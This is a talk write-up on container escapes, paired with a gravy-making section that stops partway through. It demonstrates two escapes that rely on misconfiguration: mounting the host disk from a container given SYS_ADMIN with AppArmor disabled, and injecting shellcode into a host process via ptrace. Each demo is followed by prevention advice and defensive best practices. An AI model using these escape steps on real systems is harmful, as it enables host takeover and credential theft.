A gentle introduction to container escapes and no-clump gravy

Part 1: A gentle intro to container escapes (link) 🔐 Lots of security and sysadmin courses talk about a “container escape”, but what is that really? We’ll go over what a container is, demonstrate how to escape from it, and why that’s not a good thing. Then we’ll talk about common ways to prevent this exploit.
Part 2: No-clump gravy (link) 👩🏻🍳 Stop ruining your gravy, pan sauces, etc. with clumpy flour or adding so much it becomes solid. Learn how to balance fat and flour for perfect pan gravy, then a couple techniques on how to recover just in case it wasn’t right the first time.
This is slides, code, and demo walkthrough as shown live on 24 March 2024 at PancakesCon 5 ! 🥞
Here’s the YouTube recording. Since there’s no screen-sharing on a website, I can’t bounce back and forth between code and a browser and this talk like I could in real life. There’s lots more code snippets, links, and screenshots here than in the original deck to make up for that. 💖
Introduction

Hi, I’m Natalie. I talk to the Feds and defense folks about containers, application security, and secure software development as a solutions engineer. It’s an amazingly fun job!
I love to cook. We all have to eat, so why not enjoy what you eat and make it too?
Both of these are exhilarating and humbling because there’s always so much to learn.
🌸 I have some biases 🌸
- I work in a technical sales role in the application security space. Today’s topic isn’t closely related to my work, but I clearly have opinions on the importance of the problem and care about it.
- I also like tasty food. Everyone has to eat, why not enjoy both making and eating?
- Making the right choice easy is the best way to encourage good habits for both healthy eating and secure software development.
Containers 101
How’d we even get here
 (image source in the Kubernetes documentation)
(image source in the Kubernetes documentation)
Despite the “left to right” connotation of forward progress here, it’s more chronological than anything else. All three are totally valid ways to run production applications today.
📜 In the great before times, applications were deployed directly on hardware running in racks (bare metal). To maximize utilization of these bigger boxes, perhaps multiple applications were running side-by-side. The potential problem here became how to isolate these apps from each other, how to manage their resources so that no one consumed more than their share, and having to own and operate enough for peak capacity. What happens when APP A and APP B are on the same machine, but need a different version of something in the operating system?
📦 Virtual machines (VMs) were the first big step in solving these problems. They allowed for multiple operating systems to run on the same hardware in isolation. However, it also allowed for workloads to be orchestrated across hardware using tools like the Linux kernel virtual machine’s virt-manager , Microsoft Hyper-V , or VMware vSphere . This increased the hardware utilization and resiliency of our deployments at the cost of increased overhead, as each virtual machine has its’ own operating system to run the application we need.1
💡 What if we could remove the resources needed by a virtual machine and allow an application to only carry with it the things it needs to run? Unlike in bare metal, this allows our application to own its’ dependencies exclusively. The key software behind it is called a container runtime and for the scope of today, we’re going to treat them all as interchangeable. It allows us to pack “more app, less OS” on the same hardware compared to VMs without losing all of the benefits of that model, like orchestration across hardware.2
Now we’re thinking in containers!
What’s a container, anyways?
There’s an engineering compromise in this model of application deployment - we are losing some isolation in order to more efficiently use our resources. We are not losing all isolation, though, especially if we’re mindful of what a container is and how it works.
✨ A container is a process. ✨
It isn’t that much different from our bare metal application in that respect. However, it can also carry its’ own dependencies wherever it runs, making it more like a VM. Like any other process, the host handles resource management and puts some guardrails in place to isolate it from other containers and processes it is running. These guardrails are a combination of Linux kernel features and tools in userland (outside of the kernel). While these all do something a little different, each of these affect our ability to escape and move laterally once we have escaped. Let’s dive in.
Seccomp
The lowest level of our container stack is the operating system on the host. These resources are accessed by any process in the operating system (a container or not) by system calls (syscalls ). These allow the process to interact with resources, like reading a file or writing to a network socket, and try to guarantee it plays nicely with everyone else sharing the same hardware. We could spend many hours talking about system calls, but this is all we need for today.3
The foundation we build on is the Linux kernel’s Secure Computing state, usually called seccomp . Introduced in the mid 2000’s, it has been critical to process security. It limits the system calls a process can make, allowing the OS to isolate processes better.
🪤 I think of seccomp as a mouse trap for processes - a process can enter, but the only way out is death. While alive, it can read and write to files it has open. It can exit nicely (exit()) and return a signal on if it was successful or not (sigreturn()). If the process tries to do anything beyond what it’s been allowed to by making a forbidden syscall, the kernel kills the process or logs the event (if not enforcing).
Moving up a level, while there are hundreds of system calls in Linux, your containerized application likely only needs a much smaller set of them. Many container runtimes limit these by publishing and using a default seccomp profile. The Docker engine publishes good documentation on their seccomp profile as an example.
Namespaces
Moving up a level in the kernel are namespaces . These define what a process is allowed to see. It’s how the system shows resources to a process, but they can appear dedicated for isolation.4 There are eight at present. At a high level:
-
cgroup- control groups, more on this in a moment -
ipc- inter-process communication, does exactly what it sounds like -
mount- controls mount points, enabling filesystem reads and writes -
network- a virtual network stack, enabling network communication -
process- process IDs -
time- system time -
uts- allows a process to know the hostname (stands for Unix Time-Sharing) -
user- user IDs and mapping them between host and process
Here’s a quick example of passing one namespace, the hostname, into a container. Note how the --uts=host flag changes to allow the host’s name in the container. Without it, the container uses a random container identifier as its’ hostname.
1
2
3
4
5
6
7
8
9
10
11
user@demo:~$ docker run -it --uts=host ubuntu:jammy bash
root@demo:/# exit
exit
user@demo:~$ docker run -it ubuntu:jammy bash
root@21f946f01f9c:/# exit
exit
user@demo:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
21f946f01f9c ubuntu:jammy "bash" 4 seconds ago Up 4 seconds jolly_galois
Minimizing what’s available to a process minimizes our attack surface. Some of these are likely not to provide much foothold, like system time. Others are much more impactful. Let’s look more at one of these in particular, control groups.
Control groups (cgroups)
Control groups are similar to a weird file system5. They define what the process is allowed to have. This is how the kernel knows to limit a process to only have so much memory or CPU time.
Ideally, we humans aren’t going to interact with performance-tuning or rate-limiting individual applications. There are usually sensible defaults in place, but you can restrict them further if you’d like. If this is set incorrectly or limited, it provides an easier path to consuming all the resources on a system. This is also how a container runtime and orchestrator can predict resource usage on a machine. Here’s an example of setting a memory and CPU limit on a container:
1
2
3
4
docker run -it \
--cpus="1.5" \
--memory="1g" \
ubuntu:jammy bash
Since this is a filesystem (usually mounted at /sys/fs/cgroup), escaping our container could allow writing or changing these to perform a denial of service attack. The underlying host features we talked about so far are how our container runtime knows to give this container these resources and constraints. Now let’s talk about permissions to do naughty things!
Capabilities

🧚🏻♀️ Once upon a time, one was either an all-capable administrator (root) or a plebeian with no special powers (user). That binary all-or-nothing approach of “root or not-root” has been replaced by capabilities . These define what a process is allowed to do.
Capabilities allow users to selectively escalate processes with scoped permissions such as bind a service to a port below 1024 (CAP_NET_BIND_SERVICE) or read the kernel’s audit log (CAP_AUDIT_READ). There are about 40 unique capabilities, which is much more than can be covered today.
Granting minimal permissions to each part of your containerized application is tricky. It requires developers to understand deeply what the app needs to do and how that translates to kernel capabilities. It’s tempting to just “give it everything” and move on, which is why we’ll talk more about CAP_SYS_ADMIN in our demo.
OverlayFS
These processes use overlayfs , a stacking filesystem that containers use. It’s best summarized by the commit message adding it to the kernel:
Overlayfs allows one, usually read-write, directory tree to be overlaid onto another, read-only directory tree. All modifications go to the upper, writable layer. This type of mechanism is most often used for live CDs but there is a wide variety of other uses.
This is how the container process can both carry its’ dependencies with it and not interfere with other processes’ files on the host. You can read more about overlay files in the kernel documentation or in Julia Evan’s lovely zine on overlayfs . Ideally, things you don’t want a container to write to are read-only on the host, and the container can’t write to them. That’s not always how it’s been configured though.
Mandatory access control (MAC)
Lastly, no container security talk would be complete without mentioning some host-based mandatory access control (MAC) system. The most common ones are AppArmor or SELinux . These act as watchdogs to ensure each process (container or not) is only touching resources it’s allowed to based on the user, their role, and the files/processes/tasks that are attempted.6
😩 The reason I bring this up is that it’s common to disable these.
It’s often the top-rated answer on StackOverflow or the first “fix” in a blog post that ranks high in search results. It is always a bad idea to disable these, as it’s a critical layer of security that can prevent a container from doing things it shouldn’t be doing. So naturally, we’ll be disabling these for our demo!

I thought perhaps artificial intelligence assistants would help. I asked how to fix an error message when AppArmor stopped a container from doing something unsafe. It did tell me what I was doing might have security implications, but it didn’t warn me beyond that.

 Technically correct, yet unwise - I’m feeling pretty secure about having a job. Thanks AI! 🤖
Technically correct, yet unwise - I’m feeling pretty secure about having a job. Thanks AI! 🤖
And this relates to security how?
A container is a Linux process. Understanding the restraints in place and how they work is critical to understanding how they fail or can be misconfigured. This is how you gain a foothold and move around past where you’re supposed to be.
If it can be hard to understand, it’s likely to be easy to do insecurely.
There continues to be astonishing amounts of work to improve this by default. Sensible defaults are probably the most powerful tool in secure systems. As an example, it used to be that Docker always ran as a service (daemon) using the root user. This is no longer the case and rootless Docker is now the suggested default. Other container runtimes, such as Podman , don’t use a daemon at all.
A metaphor too far

Let’s imagine we put a ping-pong ball, representing a user or input, in one of these gravy boats inside a massive container ship. It’s a bit much for a metaphor, but bear with me a moment.
How secure is that ball in one of these gravy boats?
Is it hard for the ball to roll or bounce between the boats?
What if we’re in rough seas?
Now what happens if the ball was glued inside or there’s a lid on top? It’d be a lot harder to get out, right?
That’s our container escape safeguards that we just talked about.
Planning our escape

Widely speaking, there are two types of paths out of a container:
- Unpatched vulnerabilities
- Unsafe configurations
The first is what’s typically imagined at the phrase “container escape”. It’s a flaw in the container runtime or the kernel that allows a process to do unsafe things - like read or write to other processes. As a recent example, a group of CVEs named “leaky vessels” affects the runc container runtime and BuildKit container builder. These are normally remediated pretty quickly upstream and patched by updating your software.
I’m a fan of exploring the second one. A mentor told me years ago that “there’s no patch for human stupidity” and how true it is never really leaves my side. I tend to not see stupid things too often, but what I do sadly see all the time is expediency to meet a deadline, under-resourced teams, constantly-changing priorities, maintenance windows that are months apart, or so many things to fix that no one even starts.
I don’t need to be clever to exploit misconfigurations. Even better is the fact that there are usually a valid business reason to configure things in this way some of the time, so a human overlooking that change in production is quite possible.
 Workplace safety and infosec have a lot in common.
Workplace safety and infosec have a lot in common.
The spicy take
I typically don’t focus on or demonstrate that first type of escape. Apart from updating your software in a timely fashion, there usually isn’t as much preventative work here. I can’t believe I’m coming up on 20 years of working with these computer things. It doesn’t seem like it’s been so long. However, if I have learned only one thing from every job and client and project I’ve worked on, it’s this:
If updating any part of your software stack scares you,
🔥 FIX THAT FIRST 🔥
Understanding your systems from end to end, having the ability to quickly test / deploy / rollback changes, and quickly respond to security vulnerabilities and outages is how you fix that fear. There are many ways to increase the security, reliability, observability, and fault tolerance of a system and maybe that’s a good talk for another day. It isn’t always the shiny fun work, but the cost in time and discipline and tooling pays (usually unseen) dividends.
This isn’t “doing more with less.” It’s merely hiding business continuity risks that accrue over time, even if no changes are made to any system. Technical debt has real costs for all the humans in and around it. Like financial debt, it accumulates compound interest. It is not “prioritizing reliability”, it just hasn’t failed yet. When it does, it’ll be massively harder to recover than if we’d made those little payments of resiliency on our tech debt.
Listen to your feelings. If you’re scared to touch it, something is deeply wrong.
/end spicy take
Demo time

If you’re wanting to follow along, you’ll need a Linux machine with a container runtime installed. For the demo, here’s what I used.
- Ubuntu 22.04 LTS (Jammy Jellyfish)
- Docker Engine for container runtime
I picked Ubuntu and Docker for how common they are in enterprise uses, but these same principles should work if you swap in other hosts or runtimes. These are both situations I have encountered in the field.7 😱
Escape - mount the host filesystem
First up, let’s take a look outside my container at some of the host’s files. For the demo, first make a flag at /boot/flag.txt to read and write to for showing your daring escape.
1
2
3
4
user@demo:~$ echo "hiya, you found me at pancakescon 5!" | \
sudo tee -a /boot/flag.txt
hiya, you found me at pancakescon 5!
Now let’s start a container with only the minimum permissions needed to mess with host file systems. Line by line, this command:
- Runs a container interactively (
-i) and with a terminal (-t). - Drops all capabilities, but then adds back
SYS_ADMIN. - Disables AppArmor in order to use
mount. This is, sadly, common to disable or never enable in the first place. More on that in a little bit. - Mounts the
/dev/folder on the host to the root directory in the container. This can be anywhere in the destination file system, but root is easy enough. - Uses the
ubuntu:jammy-20240227image from Docker Hub - To run
bash, a shell to do things interactively.
1
2
3
4
5
6
docker run -it \
--cap-drop=ALL --cap-add=SYS_ADMIN \
--security-opt apparmor=unconfined \
--device=/dev/:/ \
ubuntu:jammy-20240227 \
bash
From within the container now, let’s have a little fun. The next steps show us:
- Listing the available block devices with
lsblk. This shows thatsda1, at around 30 G, is likely interesting to an adversary. It’s the source of a few key files, like our hostname and DNS information, which we’re likely to get from our host. - From there, I just go for trying to mount it with
mount /sda1 /mnt… which works! - Now list the files there to see our flag!
- Use
catto read it to the terminal. - Bonus points - let’s try to write to it with another
echo >> file. This works! - Use
catto see the whole file now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@374fb07f013f:/# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
loop0 7:0 0 91.8M 1 loop
loop1 7:1 0 40.4M 1 loop
loop2 7:2 0 63.9M 1 loop
sda 8:0 0 30G 0 disk
|-sda1 8:1 0 29.9G 0 part /etc/hosts
| /etc/hostname
| /etc/resolv.conf
|-sda14 8:14 0 4M 0 part
`-sda15 8:15 0 106M 0 part
sdb 8:16 0 16G 0 disk
`-sdb1 8:17 0 16G 0 part
root@374fb07f013f:/# mount /sda1 /mnt
root@374fb07f013f:/# ls /mnt
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
root@374fb07f013f:/# cat /mnt/flag.txt
hiya, you found me at pancakescon 5!
root@374fb07f013f:/# echo -en "ubuntu was here\n" >> /mnt/flag.txt
root@374fb07f013f:/# cat /mnt/flag.txt
hiya, you found me at pancakescon 5!
ubuntu was here
⚠️ What trouble can we get into? Since we have root access to the host’s operating system, a few naughty things could be to
- Mess with name resolution in
/etc/hostsor/etc/resolv.confto establish connectivity to a malicious server without a lookup. - Get passwords to crack out of
/etc/shadowor mess with login assignments in/etc/passwd. - Replace a trusted executable with something already compromised.
- Tamper with Kerberos or SSSD or other authentication services to bypass them.
- Tamper with the files in the boot partition to change the kernel or bootloader.
- Edit server configuration files to change its’ behavior.
I’m not just picking on Ubuntu here. Here’s the exact same escape running in Red Hat’s universal base image (UBI). Launch it in the same way we did the first one.
1
2
3
4
5
6
docker run -it \
--cap-drop=ALL --cap-add=SYS_ADMIN \
--security-opt apparmor=unconfined \
--device=/dev/:/ \
registry.access.redhat.com/ubi9/ubi:latest \
bash
And now the same escape path works here too.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[root@5bcb54de65eb /]# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
loop0 7:0 0 91.8M 1 loop
loop1 7:1 0 40.4M 1 loop
loop2 7:2 0 63.9M 1 loop
sda 8:0 0 30G 0 disk
├─sda1 8:1 0 29.9G 0 part /etc/hosts
│ /etc/hostname
│ /etc/resolv.conf
├─sda14 8:14 0 4M 0 part
└─sda15 8:15 0 106M 0 part
sdb 8:16 0 16G 0 disk
└─sdb1 8:17 0 16G 0 part
[root@5bcb54de65eb /]# mount /sda1 /mnt
[root@5bcb54de65eb /]# echo -en "ubi9 was here too\n" >> /mnt/flag.txt
[root@5bcb54de65eb /]# cat /mnt/flag.txt
hiya, you found me at pancakescon 5!
ubuntu was here
ubi9 was here too
Lastly, validate that we wrote to that file from the host VM.
1
2
3
4
user@demo:~$ cat /boot/flag.txt
hiya, you found me at pancakescon 5!
ubuntu was here
ubi9 was here too
Prevention - mount the host filesystem
There are a few places here where this path out would be hard to pull this off. Let’s dig in:
- Running the container interactively and with a terminal should be reserved for development. It’s handy to debug things live. It’s easy to forget to remove these packages, any extra development dependencies, and the settings to run it as privileged before promoting a container into production. Neither of these should be necessary in production.
- Adding the
SYS_ADMINcapability is effectively allowing your container to run as root (or using the--privilegedflag in your container runtime). Dropping everything, but adding almost everything back doesn’t really improve your posture any. - Disabling AppArmor (or SELinux) makes me a sad panda. 🐼 It’s common to run a search for an error message and have the highest-rated answer be something exceptionally unsafe - like doing exactly this.
- Lastly, while there may be good reasons to mount a filesystem from the host into a container, mounting all of
/dev/is way beyond reasonable. This gives the container access to all devices on the host.
This seems like a case of something that works okay in experimentation, and likely isn’t too risky on a dev’s endpoint before it gets committed. The problem is in not revising these settings as a project matures and thinks about production.
Escape - modify a host process in memory
This one is only a little more complicated. We’ll build a container (dockerfile ) and compile a small program (source code ) to inject arbitrary shell code into a running process. Open three terminals to your VM to follow along.
From the first session, build and launch the container. This time, we only need the SYS_PTRACE capability.
1
2
3
4
5
6
7
8
9
10
11
# setup
vim test.Dockerfile
docker build -f test.Dockerfile -t test:latest .
# launch the container
docker run -it \
--pid=host \
--cap-drop=ALL --cap-add=SYS_PTRACE \
--security-opt apparmor=unconfined \
test:latest \
bash
Now launch a simple HTTP server from the second session. No need to get fancy here.
1
2
3
user@demo:~$ python3 -m http.server 8080 &
[1] 4033
user@demo:~$ Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Probe the ports from the third session. As expected, port 8080 is open and port 5600 is not.
1
2
3
4
5
user@demo:~$ nc -vz 127.0.0.1 8080
Connection to 127.0.0.1 8080 port [tcp/http-alt] succeeded!
user@demo:~$ nc -vz 127.0.0.1 5600
nc: connect to 127.0.0.1 port 5600 (tcp) failed: Connection refused
Now copy in our escape’s source code using vim to change the port it’s listening on in memory. Compile it with gcc, then run it and pass in the PID of the server process from within the container (in session #1).
1
2
3
4
5
6
7
8
9
10
root@0079dd71ec0e:/# vim inject.c
root@0079dd71ec0e:/# gcc -o inject inject.c
root@0079dd71ec0e:/# ./inject 4033
+ Tracing process 4033
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f0c37be3bbf
+ Setting instruction pointer to 0x7f0c37be3bc1
+ Run it!
root@0079dd71ec0e:/#
Verify connectivity in the third session. Uh oh … it’s an open port! 😱
1
2
3
4
5
user@demo:~$ nc -vz 127.0.0.1 8080
Connection to 127.0.0.1 8080 port [tcp/http-alt] succeeded!
user@demo:~$ nc -vz 127.0.0.1 5600
Connection to 127.0.0.1 5600 port [tcp/*] succeeded!
Prevention - modify a host process in memory

Here’s what is going on and the many ways this could be thwarted:
- Using
--pid=hostallows the container to run using the host’s PID namespace, allowing it to see and interact with all processes on the host. This is commonly used when the container holds debugging tools such asgdbthat would need to interact with other containers or processes. - Adding
CAP_SYS_PTRACEallows the container to read and write to memory in arbitrary locations using theptracesystem call. It’s super handy in debugging! - Again, disabling AppArmor is never a good idea. 😢
All of the above have valid uses in development. These should be revised before you set real, and possibly malicious, people loose on your containerized application.
Container best practices
An always-incomplete list of top best practices includes:
-
Be mindful of the kernel capabilities. Using
--privileged,--cap-add=SYS_ADMIN, etc., is risky. Use--cap-drop=ALLto drop all capabilities, add back only what you need (full list ), then remove the ability to change these at runtime with--security-opt="no-new-privileges=true"(for Docker, other runtimes have other syntax to do the same thing). - Don’t disable SELinux or AppArmor. This is true even if containers were never in the picture.
- Use a non-root user within your container. Notice how each of these demos didn’t specify that and the user was root, as it’s a common default.
- Use trusted images that are rebuilt regularly with security updates.8
- Keep the hosts up to date too.
- Review your dependencies and revise them as needed between development and production.
Each of these practices are an imperfect layer of security, preventing our naughty escapades and malicious actors. There’s always some valid business reason somewhere to not follow it. Nonetheless, each layer is imperfect. Together, though, and it combines into a formidable system that can be forgiving of one or two of these deviations without a huge impact on the system. It’s like looking through a bunch of slices of swiss cheese - sometimes the holes may line up for you to see through, but there’s a lot of them to be present for you to see all the way through. This is called defense in depth.
 defense in all of its’ cheesy depth
defense in all of its’ cheesy depth
Resources to learn more about container security
These are in no particular order, just links I’ve found be super handy.
- Docker’s blog on how containers are not VMs from 2016
- Containers from Scratch, a fantastic GitHub repo and YouTube showing how containers work without an abstraction like Docker
- Datadog Security Labs Container Security Fundamentals
- The Children’s Illustrated Guide to Kubernetes
- Jérôme Petazzoni, “Do not use Docker in Docker for CI”, September 2015, link . There’s tons of info on Docker-in-Docker from @jpetazzo , but this post in particular is great for outlining why the
--privilegedwas created and why it might not be a good use for CI.
No-clump gravy

Gravy is the glue of the culinary world. Every culinary tradition seems to have recipes to use up the last of the pan. It can cover up any shortcomings on the ingredients, transform the bland into something sublime, and ties a meal together. I made the meme above by trying to list all the gravy types I’d made lately-ish and knew offhand - here’s what they all are:
- Pan gravy - browned bits of roast meat drippings, flour, and water or broth
- Sawmill gravy - the traditional gravy of “biscuits and gravy” and we’re making this below
- Tomato gravy - breakfast staple of the American southeast in summer of fresh diced tomatoes, chicken broth, and butter and flour
- Chocolate gravy - dessert sauce of cocoa powder, sugar, butter, water, and flour
- Burger gravy - American midwest classic using fatty ground beef, onions, steak sauce, flour, and water
- Salt pork gravy - rendered salt pork or bacon fat makes gravy too, common in New England
- Shrimp gravy - same idea as all of the above, but please take your shrimp out for a while because no one likes gummy overcooked shrimp!
- Mushroom gravy - mushrooms and onions with vegetable or beef broth, flour, and butter
- Vegan gravy - uses vegetable broth, soy or tamari, nutritional yeast, neutral oil, and flour
- Mole sauce - Mexican sauce of tomatoes, chili peppers, and spices (and fat and flour)
- Béchamel - French white sauce of butter, flour, and milk - I’m gonna argue this is gravy!
- Velouté - French sauce of butter, flour, and stock - also gravy.
- I’m sure to be forgetting a lot too, but there was no more room on the picture 🤤
Seasonings add a whole new dimension to play with flavors and textures as each part of the world has unique blends of vegetables and spices and techniques!
💞 Meals bring people together and gravy brings your meal together. 💞
It’s a simple combination:
fat + starch + water = gravy
But while straightforward, there’s some easy ways to mess it up too. I’m talking about lumpy gravy, the plague of the holiday dinner table. Let’s do some science and never suffer with lumpy gravy again!
What causes lumps

This is no island or random bit of flood debris.
🔥 🐜 It’s a raft of fire ants, adrift in the water. 🐜 🔥
